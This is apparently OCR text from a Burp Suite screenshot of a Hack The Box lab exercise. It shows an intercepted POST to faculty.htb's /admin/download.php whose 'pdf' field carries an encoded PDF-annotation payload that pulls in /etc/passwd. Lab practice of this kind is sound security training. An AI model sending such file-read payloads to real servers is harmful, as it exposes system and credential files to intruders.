 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Logger Organizer Extensions Lear
Intercept HTTP history WebSockets history Proxy settings
Request to http://faculty.htb:80 [10.129.227.208]
Forward Drop Intercept is on Action Open browser Con
Pretty Raw Hex \n
1 POST /admin/download.php HTTP/1.1
2 Host: faculty.htb
3 Content-Length: 2860
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Sec-GPC: 1
9 Accept-Language: en-US,en;q=0.8
10 Origin: http://faculty.htb
11 Referer: http://faculty.htb/admin/index.php?page=faculty
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=qktss43u9k8l2u85eqjbt6ltja
14 Connection: close
15
16 pdf=
JTNDYW5ub3RhdGlvbiUyMGZpbGUlM0QlMjIvZXRjL3Bhc3N3ZCUyMiUyMGNvbnRlbnQlM0QlMjIvZXRjL3Bhc3N3ZCUyMiUyMGljb24lM0QlMjJHcmFwaC
UyMiUyMHRpdGxlJTNEJTIyQXR0YWNoZWQlMjBGaWxlJTNBJTIwL2V0Yy9wYXNzd2QlMjIlMjBwb3MteCUzRCUyMjE5NSUyMiUyMC8lM0U=